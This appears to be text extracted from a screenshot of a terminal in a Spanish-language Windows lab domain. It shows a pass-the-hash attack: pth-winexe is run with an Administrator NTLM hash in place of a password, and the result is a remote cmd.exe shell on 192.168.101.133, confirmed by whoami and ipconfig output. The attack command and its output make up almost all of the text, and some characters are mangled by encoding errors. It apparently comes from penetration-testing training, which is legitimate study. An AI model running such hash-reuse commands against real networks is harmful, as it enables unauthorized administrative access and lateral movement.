 /opt/CrackMapExec on master !1 ✔ took 12s # pth-winexe -U s4vicorp/Administrador%920ae267e048417fcfe00f49ecbd4b33:920ae267e048417fcfe00f49ecbd4b33 //192.168.10
1.133 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Versi�n 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
whoami
s4vicorp\administrador
C:\Windows\system32>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet0:
Sufijo DNS espec�fico para la conexi�n. . : localdomain
V�nculo: direcci�n IPv6 local. . . : fe80::600f:ba1a:d4b1:44f%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.101.133
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.101.2
Adaptador de t�nel isatap.localdomain:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . : localdomain
Adaptador de t�nel Teredo Tunneling Pseudo-Interface:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
C:\Windows\system32>